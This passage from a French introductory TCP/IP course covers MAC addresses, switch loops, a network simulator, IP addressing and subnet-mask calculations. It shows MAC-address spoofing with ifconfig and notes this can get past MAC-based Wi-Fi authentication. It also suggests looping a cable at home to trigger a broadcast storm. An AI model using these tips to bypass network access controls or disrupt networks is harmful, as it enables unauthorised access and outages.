1. Cliquez sur **Connexions réseau**.
2. Effectuez un clic droit sur **Connexion au réseau local** et choisissez **Propriétés**.



Propriétés de connexion au réseau local

3. Pour accéder aux informations de la carte réseau, cliquez sur **Configurer**, puis sur l'onglet **Avancé**.

Et comme vous pouvez le constater sur la figure suivante, toutes les informations relatives à la carte réseau sont là !




Propriétés de la carte réseau




Il peut y avoir différentes options selon les capacités de votre carte.

Nous pouvons voir le full duplex dans la rubrique **Duplex intégral**, ainsi que l'adresse MAC dans NetworkAddress. Par défaut, on ne la voit pas, car elle est inscrite en dur dans la carte réseau, mais ma carte permet de la modifier. Allons-y !



Onglet Avancé, paramètre NetworkAdresse

En validant, nous voyons que la modification est effective !



La modification a été effectuée.

Nous venons de modifier notre adresse MAC !



Dans certains cas, il peut être intéressant de modifier son adresse MAC, notamment si une authentification Wi-Fi se base sur l'adresse MAC d'une machine...

Ça y est, nous sommes de vrais pirates !

Non, pas tout à fait encore ! Comme vous le voyez, quand on **maîtrise ce que l'on fait** et qu'on le **comprend**, on peut vite sortir des sentiers battus et faire des choses intéressantes.

Regardons maintenant comment accéder à ces informations sous Linux.

Sous Linux

Accès par l'interface graphique

Non, je rigole, on ne fait pas d'interface graphique sous Linux !

Tout simplement car, contrairement à Windows, tout est accessible par l'interface en ligne de commande, l'inverse n'étant pas vrai. Alors on prend dès maintenant les bonnes habitudes et on travaille avec l'interface en ligne de commande.

Accès en ligne de commande

La commande est presque la même sous Linux et sous Windows, à une lettre près. Il s'agit de la commande `ifconfig`:

```
homer:/# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:08:02:3f:ee:bb
          inet addr:10.8.98.235  Bcast:10.8.111.255  Mask:255.255.240.0
          inet6 addr: fe80::208:2ff:fe3f:eebb/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:12845408 errors:0 dropped:0 overruns:0 frame:0
          TX packets:11301576 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2224032469 (2.0 GiB)  TX bytes:3324151145 (3.0 GiB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:4872863 errors:0 dropped:0 overruns:0 frame:0
          TX packets:4872863 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:2719670180 (2.5 GiB)  TX bytes:2719670180 (2.5 GiB)
```

Notre adresse MAC est indiquée en face de `HWaddr`, sa valeur est `00:08:02:3f:ee:bb`.

Ce n'est pas la même que sous Windows, mais c'est normal puisque ce n'est pas la même machine, et donc pas la même carte réseau.

On peut, là encore, modifier notre adresse MAC si notre carte réseau le supporte.

```

homer:/# ifconfig eth0 hw ether 00:01:02:03:04:05
homer:/# ifconfig
eth0      Link encap:Ethernet  HWaddr 00:01:02:03:04:05
          inet addr:10.8.98.235  Bcast:10.8.111.255  Mask:255.255.240.0
          inet6 addr: fe80::208:2ff:fe3f:eebb/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:12848026 errors:0 dropped:0 overruns:0 frame:0
          TX packets:11303193 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2224386740 (2.0 GiB)  TX bytes:3324387978 (3.0 GiB)

```


Étudiez de plus près les options de `ifconfig` pour connaître toutes les fonctionnalités que vous pouvez configurer, en utilisant le `man`.

Voilà, nous avons rapidement vu comment la couche 2 était implémentée sur nos machines. Il nous reste à faire quelques exercices !

Exercice 1 : quand la boucle est bouclée

Vous avez achevé votre formation d'administrateur systèmes et réseaux et vous venez d'être embauché par une petite société.

On vous explique brièvement l'architecture réseau employée.



Trois switches connectés entre eux

Trois switches sont connectés entre eux et quelques machines sont branchées sur chaque switch.

Problème : la semaine dernière, le switch 5, qui est au milieu, est tombé en panne et les machines des switches 1 et 9 ne pouvaient plus communiquer !

On vous demande donc de trouver une solution pour que le réseau puisse continuer de fonctionner, même si l'un des switchs tombe en panne.

Vous vous dites alors qu'il faudrait relier les switchs 1 et 9, ce qui permettrait qu'ils soient **toujours reliés** même si l'un des switchs tombe en panne...

Et patatras...

Une heure à peine après que vous avez relié les switchs, le réseau ne fonctionne plus, plus personne n'a accès à Internet et on n'arrive même plus à communiquer avec les machines sur le réseau local.



Que se passe-t-il ?

Vous venez de créer ce que l'on appelle une **boucle de commutation** et c'est très grave !

En effet, cette boucle offre deux chemins possibles pour atteindre une destination.

Dans le cas de l'envoi d'une trame vers une machine, le switch empruntera ces deux chemins et la trame arrivera à destination deux fois.

Néanmoins, cela devient très gênant dans le cas d'un **broadcast** !

En effet, notre broadcast va être envoyé sur les deux chemins puis, arrivé au prochain switch, il va être renvoyé par les deux chemins possibles puis, arrivé au prochain switch, renvoyé par les deux chemins possibles, etc.

Et ainsi de suite jusqu'à ce que les switchs aient trop de broadcasts à traiter en même temps et soient complètement saturés.

Ce phénomène s'appelle une **tempête de broadcasts** (ou *broadcasts storm* en anglais).

Il est extrêmement puissant et peut faire écrouler les plus grands réseaux. J'ai déjà vu un réseau de 15 000 machines s'écrouler pendant plusieurs jours à cause d'un problème de ce type.

Et il suffit de créer une simple petite boucle... Autrement dit relier les deux extrémités d'un câble à un même switch...

Vous pourrez tester chez vous, ça fonctionne !



Mais alors comment répondre au problème initial ?

Il n'y a pas de solution... Du moins pas dans l'état actuel de nos connaissances.

Pour ceux qui veulent aller plus loin, vous pourrez vous renseigner sur les technologies de *spanning tree*, *fast spanning tree* et *802.1d*.



Ce qu'il faut en retenir : ne jamais faire de boucles sur, ou entre, des switchs !

Exercice 2 : le simulateur de réseaux

Installation du logiciel

Pierre Loisel est un professeur de réseau que je vous recommande vivement. Il a créé un logiciel de simulation de réseaux pour mieux enseigner à ses élèves leur fonctionnement.

Il existe une version gratuite en ligne que vous pouvez télécharger à cette adresse : <http://www.reseaucerta.org/sites/default/files/simulateur.zip>. Ce fichier .zip contient le simulateur ainsi que la documentation et quelques exemples.



Pierre Loisel a développé un simulateur de réseaux, désormais en version plus évoluée et payante. Vous pourrez trouver toutes les informations nécessaires à cette adresse : <http://www.sopireminfo.com/>.

Nous allons donc nous servir du simulateur. Aucune installation n'est nécessaire, il s'agit juste d'un exécutable qui n'a pas besoin d'être installé. Il a seulement besoin du framework .NET pour fonctionner. Si jamais l'exécutable ne fonctionne pas, vous pouvez télécharger le framework .NET (<http://www.microsoft.com/fr-fr/download/details.aspx?id=17851>) ou une version plus récente si vous le souhaitez.

1. Décompressez le dossier simulateur.zip, téléchargé automatiquement via <http://www.reseaucerta.org/sites/default/files/simulateur.zip>.
2. Double-cliquez sur le fichier `simulateur.exe` pour le lancer.



Lisez la documentation fournie avec le simulateur jusqu'à la fin du chapitre B pour apprendre à manipuler le simulateur.


Premiers pas avec trois hubs



Le simulateur en version gratuite n'est plus maintenu par son créateur et contient quelques bogues. Notamment, quand vous ajoutez un équipement, il lui arrive souvent **d'en ajouter deux ou trois à la fois**.

Je vous conseille donc à chaque fois que vous ajoutez un équipement, d'essayer de faire un glisser-déposer sur ce même équipement (cliquez sur l'équipement avec le bouton gauche de la souris et déplacez-le tout en maintenant le bouton enfoncé) pour voir s'il n'y a pas d'équipement en doublon derrière. Cela vous permettra de ne conserver que les équipements que vous voulez.

Dans un premier temps, vous allez essayer de configurer votre réseau avec trois hubs que vous relierez entre eux, sans utiliser le port le plus à droite du hub. Ajoutez ensuite une machine sur chacun de ces hubs.



Un autre type de configuration réseau



Si vous avez encore des ports en rouge, c'est que vos câbles ne sont pas bien configurés !

Essayez maintenant de relier les deux hubs qui ne sont pas reliés directement, puis essayez d'envoyer une trame en broadcast (faites un clic droit sur une carte réseau, puis sélectionner **Émettre une trame** et cliquez sur **OK**).



Que se passe-t-il et pourquoi ?

Nous obtenons un message d'erreur nous indiquant la présence d'une boucle ! C'est bien normal et vous le saviez déjà, non ?

Enlevez un des câbles et essayez à nouveau d'envoyer une trame en broadcast, puis en unicast vers une autre machine.



L'unicast est l'utilisation classique des réseaux : quand on envoie une trame vers une destination unique.




Quelle différence observez-vous entre les deux cas et pourquoi ?

Il n'y a pas de différence ! En effet, nous sommes sur un hub et les trames sont inévitablement envoyées à tout le monde, de la même manière qu'en broadcast.

Passons au switch

Créez maintenant un réseau avec un seul switch et trois machines.



Un seul switch et trois machines

Effectuez un clic droit sur le switch et videz la table mac/port. Vous allez maintenant envoyer une trame unicast vers une des deux autres machines.



Que va-t-il se passer ?

Le switch envoie la trame vers toutes les machines, car il n'a pour l'instant aucune information dans sa table CAM.



Si l'on renvoie un paquet identique, que va-t-il se passer ?

La même chose ! Le switch a appris que la machine 1 était sur le port 1, mais il ne sait toujours pas sur quel port se trouve la machine de destination.

Nous allons maintenant voir comment fonctionne le switch. Pour cela, nous allons suivre son fonctionnement en cliquant sur **Aucun nœud tracé**. Sélectionnez ensuite **sw1**, que nous allons passer du côté des nœuds tracés.

Envoyez une trame d'une machine à une autre et observez les étapes de fonctionnement du switch.


Maintenant ça va être à vous de jouer !

Passez en mode manuel et envoyez une trame d'une machine à une autre. Vous devez alors décider de ce que doit faire le switch !

Nous avons fini nos exercices avec le simulateur, mais vous pouvez continuer à en explorer les fonctionnalités et vous amuser autant que vous le souhaitez.

Exercice 3 : écriture d'une trame

Dans cet exercice, nous allons essayer de comprendre le contenu d'une trame lorsqu'elle sort d'une machine sur le réseau. Pour cela, prenons pour exemple le réseau de la figure suivante.



Un switch et trois machines

Imaginons que la station 1 envoie une trame à la station 3.

Écrivez la trame à la sortie de la machine 1 (vous connaissez maintenant le format d'une trame, cet exercice consistera simplement à mettre les bonnes informations dans les bons champs de l'en-tête Ethernet).

Pour rappel, voici le format d'une trame :

Adresse MAC DST	Adresse MAC SRC	Protocole de couche 3	Données à envoyer	CRC
-----------------	-----------------	-----------------------	-------------------	-----

La trame à la sortie de la machine 1 est donc :

Adresse MAC station 3	Adresse MAC station 1	Protocole de couche 3	Données à envoyer	CRC
-----------------------	-----------------------	-----------------------	-------------------	-----

C'était très facile, non ? :p

C'est normal, car nous avançons petit à petit. Nous reprendrons cet exercice au moment d'aborder les autres couches du modèle OSI. Et cela se corsera un peu !

Félicitations si vous avez réussi tous ces exercices, nous pouvons maintenant passer à la suite.

Ce qu'il faut retenir

- Vous savez désormais quel matériel utiliser pour mettre en place un réseau local.
- Vous savez comment les machines communiquent entre elles sur un réseau local.
- Le matériel de couche 2, le switch, aiguille les informations d'une machine à une autre sur un réseau local.
- Vous savez où les informations de couche 2 sont situées sur votre machine.

Vous êtes maintenant prêt à passer à une couche plus complexe, la couche 3, qui va vous ouvrir de nouveaux horizons.

Cette partie est maintenant terminée. Prenez le temps de faire et refaire les exercices si besoin avant de passer à la partie suivante. Vous trouverez les liens des exercices à cette adresse : <https://openclassrooms.com/courses/apprenez-le-fonctionnement-des-reseaux-tcp-ip> À vous de jouer !

Deuxième partie

Communiquer entre réseaux

Cette partie présente la couche 3 du modèle OSI et tout ce qui permet d'identifier les réseaux et de communiquer entre eux.

7

La couche 3 : relier des réseaux

Nous savons maintenant faire communiquer ensemble des machines qui sont branchées sur un même réseau. Nous allons à présent voir comment faire pour qu'elles puissent communiquer avec des machines situées à l'extérieur du réseau.

D'ailleurs, nous utilisons le mot **réseau**, mais de quoi s'agit-il exactement ? C'est ce que nous verrons dans ce chapitre, qui est le chapitre phare du cours car il concerne **LE protocole d'Internet, IP**.

Accrochez vos ceintures !

La couche 3, ses rôles

La couche 3 est la « couche réseau ».

C'est un peu réducteur pour les autres couches, mais pour une fois le nom est relativement en adéquation avec son rôle !

Donc ce qui nous intéresse, c'est de savoir dans un premier temps quel est son rôle. Nous savons déjà communiquer sur un réseau local : la couche 3 va nous permettre de communiquer entre réseaux !



Le rôle de la couche 3 est donc d'**interconnecter les réseaux**.

Cela va nous permettre d'envoyer un message d'un réseau à un autre.



Comment envoyer un message à un réseau auquel nous ne sommes pas directement reliés et qui peut parfois être à l'autre bout du monde ?

Nous allons voir que **les réseaux sont tous reliés entre eux**, comme une chaîne.

Internet est comme un énorme ensemble de réseaux collés les uns aux autres, un peu comme des pièces dans une grande maison. Pour aller du salon à la chambre, on passe par plusieurs pièces.

C'est pareil pour les réseaux. Pour aller de mon réseau à celui du OpenClassrooms (ex-Site du Zéro), je passe par plusieurs réseaux intermédiaires.



Plusieurs chemins possibles pour rejoindre le Site du Zéro (OpenClassrooms)

D'ailleurs, on voit bien qu'il y a potentiellement plusieurs chemins pour aller de mon réseau à celui d'OpenClassrooms.



La couche 3 va donc me permettre de joindre n'importe quel réseau sur Internet, en passant par d'autres réseaux. Ma connexion à une machine sur un autre réseau se fera via des réseaux, de proche en proche.

Nous pouvons très bien illustrer ceci en utilisant la commande `tracert` sous Linux (ou `tracert` sous Windows).



La commande `traceroute` permet d'indiquer par quelles machines nous passons pour aller d'un point à un autre sur Internet.

Ceci n'est pas un TP, mais une simple illustration du cours !

```
# traceroute www.siteduzero.com
traceroute to www.siteduzero.com (92.243.25.239), 30 hops max, 40 byte
packets
 1 labo.itinet.fr (10.8.97.1)  1.090 ms  1.502 ms  2.058 ms
 2 neufbox (192.168.1.1)  9.893 ms  10.259 ms  10.696 ms
 3  ivr94-1.dslam.club-internet.fr (195.36.217.50)  43.065 ms  43.966 ms
46.406 ms
 4 V87.MSY1.club-internet.fr (195.36.217.126)  42.037 ms  43.442 ms  45.091
ms
 5 TenGEC6-10G.core02-t2.club-internet.fr (62.34.0.109)  47.919 ms  48.333
ms  49.712 ms
 6 gandi.panap.fr (62.35.254.6)  52.160 ms  51.409 ms  52.336 ms
 7  po88-jd4.core4-d.paris.gandi.net (217.70.176.226)  54.591 ms  36.772 ms
36.333 ms
 8 vl9.dist1-d.paris.gandi.net (217.70.176.113)  39.009 ms  40.223 ms
40.575 ms
 9 lisa.simple-it.fr (92.243.25.239)  41.847 ms  44.139 ms  44.490 ms
```

Pour détailler un peu le contenu, chacune des lignes correspond à une machine que nous avons rencontrée sur Internet.

Ligne 1 : `labo.itinet.fr (10.8.97.1) 1.090 ms 1.502 ms 2.058 ms`.

Nous avons rencontré la machine `labo.itinet.fr` en à peu près 2 ms (rapide, non ?).

Puis, on voit à la ligne 2 que nous passons par une machine `neufbox`, et aux lignes 3, 4 et 5 par une machine `club-internet` (ce qui est normal puisqu'il s'agit de mon hébergeur).

Nous passons ensuite par un certain `gandi.net`. C'est un *registrar* (bureau d'enregistrement de nom de domaine) et hébergeur connu. Et d'après la ligne 8, on dirait bien que le Site du Zéro est hébergé chez `gandi.net`, car c'est la dernière étape juste avant d'arriver au Site du Zéro qui est hébergé sur la machine `lisa.simple-it.fr`.

Nous passons donc par de nombreuses machines avant d'atteindre le Site du Zéro, chacune d'entre elles étant sur un réseau différent. **Nous passons donc par de nombreux réseaux**. Plus exactement, nous sommes passés par 9 réseaux pour rejoindre le Site du Zéro.



On emploie ce terme depuis longtemps maintenant, mais c'est quoi un réseau ?

Pour comprendre ce qu'est un réseau, nous allons commencer par aborder une notion très importante de la couche 3. Car comme pour la couche 2, après avoir défini son rôle

(**interconnecter les réseaux**), nous allons nous pencher sur son adresse. Et cette adresse est nettement plus complexe à aborder que celle de la couche 2...

Un identifiant, l'adresse IP

Quelques questions préliminaires

Nous savons dialoguer sur notre réseau grâce à la couche 2. Il nous reste maintenant à en sortir pour aller voir ce qui se passe à l'extérieur, sur Internet.

Mais plusieurs problèmes se posent...

Nous ne connaissons pour l'instant qu'une adresse, l'adresse MAC, qui est utilisée sur notre réseau local.



Comment pourrions-nous être repérés par rapport à un autre réseau ? Comment allons-nous identifier les réseaux ? Vont-ils avoir une adresse ou un nom ? S'il faut une adresse pour le réseau et une pour ma machine, aurons-nous besoin de deux adresses de couche 3 ?

Nous allons répondre à ces questions dans les sections suivantes. La réponse à toutes nos questions est dans l'adresse de couche 3 : **l'adresse IP**.

Deux adresses pour le prix d'une !

Une adresse multifonction

L'adresse IP est en fait l'adresse **du réseau ET de la machine**.

Plus exactement, une partie de l'adresse représentera l'adresse du réseau, et l'autre partie l'adresse de la machine.



Comment cette adresse s'écrit-elle ?

Une adresse IP est **codée sur 32 bits** (soit 4 octets, car un octet vaut 8 bits).

Afin de simplifier la lecture et l'écriture d'adresses IP pour les humains, nous avons choisi d'écrire les adresses avec la notation en décimal pointée. Cette dernière sépare les 4 octets sous forme de 4 chiffres décimaux allant de 0 à 255. Cela donne par exemple : 192.168.0.1



On en déduit que la plus petite adresse IP est **0.0.0.0** (quand tous les bits de l'adresse sont à 0), alors que la plus grande vaut **255.255.255.255** (quand tous les bits sont à 1).

Mais attention : au niveau des ordinateurs et des différents matériels réseau manipulant les adresses IP, ces dernières sont manipulées en binaire (base 2).

Pour plus d'informations sur les différentes bases numériques, vous pouvez consulter les tutoriels associés :

- du décimal au binaire : <http://www.openclassrooms.com/tutoriel-3-33029-du-decimal-au-binaire.html> ;
- les calculs en binaire : <http://www.openclassrooms.com/tutoriel-3-155460-les-calculs-en-binaire.html>.

Je vous conseille vivement leur lecture, car nous allons beaucoup manipuler les adresses en binaire par la suite.

Nous venons de voir qu'une partie de cette adresse IP représente l'adresse du réseau, et l'autre celle de la machine. Comment savoir quelle partie représente quoi ?

Le masque de sous-réseau

Nous allons en fait ajouter une information supplémentaire à l'adresse IP, le masque de sous-réseau.

Ces deux informations, adresse IP et masque, seront **inséparables**.



C'est le masque qui va indiquer quelle est la partie réseau de l'adresse, et quelle est la partie machine.

Définition : les bits à 1 dans le masque représentent la partie réseau de l'adresse IP.

On en déduit que les bits à 0 représentent la partie machine de l'adresse.

Prenons un exemple : on associe l'adresse IP 192.168.0.1 au masque 255.255.0.0.

Écrivons maintenant ces deux adresses en binaire pour y voir plus clair :

```
255.255.0.0 -> 11111111.11111111.00000000.00000000
192.168.0.1 -> 11000000.10101000.00000000.00000001
```

Le masque nous dit que les bits à 1 représentent la partie réseau de l'adresse :

```
255.255.0.0 -> 11111111.11111111.00000000.00000000
192.168.0.1 -> 11000000.10101000.00000000.00000001
```

Il nous dit aussi que les bits à 0 représentent la partie machine de l'adresse :

```
255.255.0.0 -> 11111111.11111111.00000000.00000000
192.168.0.1 -> 11000000.10101000.00000000.00000001
```

La partie réseau de l'adresse est donc 192.168, et la partie machine est 0.1. Voilà, vous maîtrisez désormais les masques !

Enfin, presque ! L'exercice que nous venons de faire était très facile, car la coupure entre les deux parties de l'adresse se faisait entre deux octets. Or, il arrive très souvent que **la coupure se fasse en plein milieu d'un octet**, et là, ça se corse...



Si nous reprenons l'exemple précédent en utilisant le masque 255.255.240.0, qu'est-ce que cela donne au niveau de l'adresse ?

Nous allons voir cela, en nous penchant un peu plus sur les masques et leur utilisation.

Le masque de sous-réseau et les difficultés associées

Les calculs associés aux masques de sous réseau sont compliqués car les ordinateurs raisonnent en binaire, alors que nous, pauvres humains, nous travaillons en décimal. Or, passer du décimal au binaire n'est pas toujours facile, comme nous allons le voir à l'aide d'un exemple.

Calcul de la partie réseau et de la partie machine d'une adresse

Reprenons l'exemple précédent : l'adresse 192.168.0.1 associée au masque 255.255.240.0. Comme on peut s'en douter, la coupure entre les deux parties de l'adresse ne va malheureusement pas se faire entre deux octets distincts, mais bien en plein milieu d'un octet.

Transformons ces deux nombres en binaire :

```
192.168.0.1 -> 11000000.10101000.00000000.00000001  
255.255.240.0 -> 11111111.11111111.11110000.00000000
```

Comme prévu, la coupure imposée par le masque se produit en plein milieu d'un octet !

```
255.255.240.0 -> 11111111.11111111.11110000.00000000
```

Ce qui donne sur notre adresse pour les parties réseau et machine :

```
192.168.0.1 -> 11000000.10101000.00000000.00000001
```

Oups ! On ne peut pas repasser en décimal étant donné que la coupure se fait au milieu d'un octet. En effet, on ne peut malheureusement pas écrire un demi-octet ou seulement une fraction d'octet. On ne peut parler qu'en binaire.



La partie réseau de l'adresse est **11000000.10101000.0000** et la partie machine est **0000.00000001**.

Par conséquent, à chaque fois que la coupure aura lieu au milieu d'un octet, il ne sera pas possible d'écrire les parties réseau et machine de l'adresse autrement qu'en binaire.



Mais comment le savoir ?

Nous allons voir que les valeurs prises par les octets dans un masque sont spécifiques en raison de l'ordonnement des 1 et des 0 dans ce masque.

La contiguïté des bits

Dans un masque en binaire, **les 1 doivent se trouver à gauche et les 0 à droite**. On ne peut pas mélanger les 1 et les 0.

Par exemple, ce masque est **correct** :

```
11111111.11111000.00000000.00000000
```

Mais celui-ci est **incorrect** :

```
11111111.1110001100000000.00000000
```

Ainsi, on retrouvera toujours les mêmes valeurs pour les octets d'un masque, qui sont les suivantes :

```
00000000 -> 0
10000000 -> 128
11000000 -> 192
11100000 -> 224
11110000 -> 240
11111000 -> 248
11111100 -> 252
11111110 -> 254
11111111 -> 255
```

Ainsi, le masque suivant est **correct** :

```
255.255.128.0.
```

Alors que celui-ci est **incorrect** :

```
255.255.173.0.
```

Tout comme cet autre masque car il mélange des 0 et des 1 :

```
255.128.255.0
```

Bien ! Nous savons désormais ce qu'est un masque, comment il est composé et quelles sont les valeurs que chacun de ses octets peut prendre.

Il nous faut maintenant le mettre en pratique pour trouver les plages d'adresses associées à tel ou tel masque.



Une plage d'adresses est l'ensemble des adresses définies par l'association d'une adresse et d'un masque, de la plus petite adresse à la plus grande.

Calculer des plages d'adresses

C'est ici que cela se complique mais rassurez-vous, nous allons avancer pas à pas pour que vous compreniez bien.

Calculer la première et la dernière adresse d'une plage

Nous allons donc prendre un exemple d'adresse associée à un masque et nous allons essayer de trouver la plage d'adresses ainsi définie.

Reprenons notre exemple, à savoir l'adresse 192.168.0.1 associée au masque 255.255.240.0.

Votre mission, si vous l'acceptez, est de trouver la première et la dernière adresse du réseau auquel appartient cette adresse.



Et comment faire cela ?

Dans un premier temps, nous savons qu'il va falloir transformer ces adresses en binaire pour y voir plus clair, car la coupure a lieu en plein milieu du troisième octet.

Nous avons le masque et l'adresse :

```
255.255.240.0 -> 11111111.11111111.11110000.00000000
192.168.0.1 -> 11000000.10101000.00000000.00000001
```

Néanmoins, cela ne nous donne pas encore la première et la dernière adresse. En revanche, nous savons que les bits en vert dans l'adresse représentent la partie réseau, et les bits en rouge la partie machine.

De plus, toutes les machines appartenant à un même réseau ont un point commun : **tous les bits de leur partie réseau sont identiques !**

Eh oui ! Si jamais deux machines ont **des adresses dont la partie réseau est différente**, elles **ne sont pas dans le même réseau**. Cela paraît logique...

Pour notre calcul, nous en déduisons donc que toutes les machines appartenant à notre réseau vont avoir leur partie réseau égale à 11000000.10101000.0000.

En revanche, les bits de la partie machine de l'adresse vont pouvoir varier pour toutes les machines du réseau.

Dans ce réseau, les adresses des machines pourront prendre beaucoup de valeurs, selon que l'on met certains bits de la partie machine à 0 ou à 1.

Globalement, les adresses seront :

```
11000000.10101000.00000000.00000000 -> 192.168.0.0
11000000.10101000.00000000.00000001 -> 192.168.0.1
11000000.10101000.00000000.00000010 -> 192.168.0.2
11000000.10101000.00000000.00000011 -> 192.168.0.3
11000000.10101000.00000000.00000100 -> 192.168.0.4
11000000.10101000.00000000.00000101 -> 192.168.0.5
...
11000000.10101000.00001111.11111110 -> 192.168.15.254
11000000.10101000.00001111.11111111 -> 192.168.15.255
```

En faisant varier les bits de la partie machine de l'adresse, nous avons pu trouver toutes les adresses du réseau.



La première adresse du réseau est celle dont tous les bits de la partie machine sont à 0 ; la dernière adresse du réseau est celle dont tous les bits de la partie machine sont à 1.

Nous savons donc maintenant calculer une plage d'adresses à partir d'une adresse et de son masque.

Sauriez-vous me dire combien il y a d'adresses possibles dans le réseau que nous venons d'étudier ?

Nombre d'adresses dans un réseau

Nous avons vu que dans notre adresse, la partie réseau était fixée et la partie machine pouvait varier. Il nous suffit de trouver combien de combinaisons sont possibles en faisant varier les bits de la partie machine, et nous aurons alors le nombre d'adresses.

Si jamais nous n'avions qu'un seul bit pour la partie machine, nous aurions deux possibilités sur ce bit : 0 ou 1. Si nous en avons deux, il y aurait 2^2 adresses possibles, soit 4 adresses (00, 01, 10, 11) et ainsi de suite.

Si nous avons 10 bits pour la partie machine, nous aurions 2^{10} adresses possibles, soit 1 024 adresses.



Pour trouver le nombre d'adresses dans un réseau, il suffit donc de connaître le nombre de bits de la partie machine.

Or, vu que la partie machine est définie par le masque, **le nombre de machines disponibles dans un réseau est directement dépendant du masque !**

La relation est même encore plus explicite :

$$\text{nombre d'adresses dans un réseau} = 2^{\text{Nombre de 0 dans le masque}}$$

Si nous reprenons l'exemple de l'adresse 192.168.0.1 associée au masque 255.255.240.0, nous pouvons maintenant immédiatement trouver le nombre d'adresses disponibles dans ce réseau. Le masque s'écrit :

255.255.240.0 -> 11111111.11111111.11110000.00000000

Nous voyons ici douze 0 qui identifient la partie machine de l'adresse. Ainsi :

$$\text{Nombre d'adresses} = 2^{\text{Nombre de 0 dans le masque}} = 2^{12} = 4\,096 \text{ adresses !}$$

Facile, non ?

Adresse de réseau, adresse de broadcast

Parmi la plage d'adresses définie par une adresse IP et un masque, deux adresses sont particulières : la première et la dernière.

- **La première adresse d'une plage est l'adresse du réseau lui-même.** Cette adresse ne pourra donc pas être utilisée pour une machine.
- **La dernière adresse d'une plage est une adresse spéciale, l'adresse de broadcast.** Cette adresse ne peut pas non plus être utilisée pour une machine. Elle est en fait utilisée pour identifier toutes les machines de mon réseau.

Quand nous envoyons un message à l'adresse de broadcast, ce message va être reçu par toutes les machines de notre réseau.

Nous remarquons par la même occasion que dans un réseau ayant 16 adresses disponibles, seules 14 adresses seront utilisables par les machines du réseau, car la première et la dernière seront réservées pour le réseau et le broadcast. Et cela est vrai pour n'importe quel réseau. Ainsi, pour chaque réseau, deux adresses ne peuvent pas être utilisées pour les machines.

À partir d'une adresse et de son masque associé, nous savons donc désormais :

- déterminer la première et la dernière adresse de la plage ;
- définir le nombre d'adresses de cette plage.

Retour sur nos questions

En début de chapitre nous avons beaucoup d'interrogations. Avons-nous su y répondre ?



Comment allons-nous pouvoir être identifiés par rapport à un autre réseau ?

C'est la partie réseau de l'adresse IP qui va dire dans quel réseau nous nous situons.



Comment allons-nous identifier les réseaux ? Vont-ils avoir une adresse ou un nom ?

Nous savons identifier un réseau par la partie réseau d'une adresse IP.



S'il faut une adresse pour le réseau et une pour ma machine, aurons-nous besoin de deux adresses de couche 3 ?

Nous avons vu qu'en fait nous n'avons pas deux adresses, mais une seule.

En revanche, cette adresse est toujours associée à un masque qui va pouvoir définir la partie réseau et la partie machine de l'adresse.

Nous avons donc répondu à nos différentes questions. Il serait temps de passer à un peu de pratique, histoire de bien fixer les idées !

Le masque mis en pratique

Nous venons de voir beaucoup de notions, pas si simples que cela !

Étant donné que ces notions sont **fon-da-men-tales** pour la suite du cours, nous allons faire quelques exercices pour bien les intégrer et nous entraîner.

Faites ces exercices, même si vous avez tout compris, car certains exemples présentent quelques pièges et peuvent sembler étonnants...

Adresse de réseau, de machine ou de broadcast ?

Le principe de l'exercice est simple : je vais vous donner un couple adresse/masque, et vous devrez me dire si l'adresse est une adresse de réseau, de machine ou de broadcast.

Premier exemple

Voici donc le couple suivant :

192.168.0.15/255.255.255.240

Comment allons-nous procéder ?

Nous allons commencer par calculer la première et la dernière adresse du réseau ainsi défini. Ensuite, nous regarderons simplement si l'adresse donnée est l'une des deux ou pas.

```
192.168.0.15 -> 11000000.10101000.00000000.00001111  
255.255.255.240 -> 11111111.11111111.11111111.11110000
```

Je fixe la partie réseau dans l'adresse :

```
11000000.10101000.00000000.00001111
```

Et je fais varier les bits de la partie machine en mettant tout à 0, puis tout à 1.

```
11000000.10101000.00000000.00000000 -> 192.168.0.0  
11000000.10101000.00000000.00001111 -> 192.168.0.15
```

Nous avons donc trouvé 192.168.0.0 comme adresse de réseau et 192.168.0.15 comme adresse de broadcast. L'adresse indiquée dans l'énoncé de l'exercice, 192.168.0.15, est donc l'adresse de broadcast !



Aurions-nous pu faire plus vite ?

Oui car quand nous avons fait notre calcul, vous avez pu observer que tous les bits de la partie machine de notre adresse étaient à 1 :

```
192.168.0.15 -> 11000000.10101000.00000000.00001111
```

Nous pouvions donc déjà deviner que cette adresse allait être l'adresse de broadcast. De même que si nous avions vu tous les bits de la partie machine à 0, nous aurions su que nous étions en présence de l'adresse du réseau.

Des exemples plus complexes

Procédez de la même manière que précédemment avec les couples adresse/masque suivants :

192.168.0.15/255.255.255.0

192.168.1.0/255.255.255.0

192.168.1.0/255.255.254.0

10.8.65.29/255.255.255.224

10.8.65.31/255.255.255.224

10.0.0.255/255.255.254.0

Voici les solutions (à ne pas regarder avant d'avoir fait l'exercice !).

- 192.168.0.15/255.255.255.0
- Réseau allant de 192.168.0.0 à 192.168.0.255 -> adresse de machine.
- 192.168.1.0/255.255.255.0
- Réseau allant de 192.168.1.0 à 192.168.1.255 -> adresse de réseau.
- 192.168.1.0/255.255.254.0
- Réseau allant de 192.168.0.0 à 192.168.1.255 -> adresse de machine.
- 10.8.65.29/255.255.255.224
- Réseau allant de 10.8.65.0 à 10.8.65.31 -> adresse de machine.
- 10.8.65.31/255.255.255.224
- Réseau allant de 10.8.65.0 à 10.8.65.31 -> adresse de broadcast.
- 10.0.0.255/255.255.254.0
- Réseau allant de 10.0.0.0 à 10.0.1.255 -> adresse de machine.



Trucs et astuces

Suite à ces exercices, vous avez peut-être remarqué des informations intéressantes :

- Une adresse qui finit par 255 n'est pas obligatoirement une adresse de broadcast.
- Une adresse qui finit par 0 n'est pas obligatoirement une adresse de réseau.

Par ailleurs, nous avons aussi vu un point commun entre toutes les adresses de broadcast : elles sont impaires !

Ceci est normal car elles ne sont composées que de 1 dans la partie machine de l'adresse, elles finissent donc obligatoirement par 1 et sont impaires. De même, les adresses de réseau seront toujours paires !



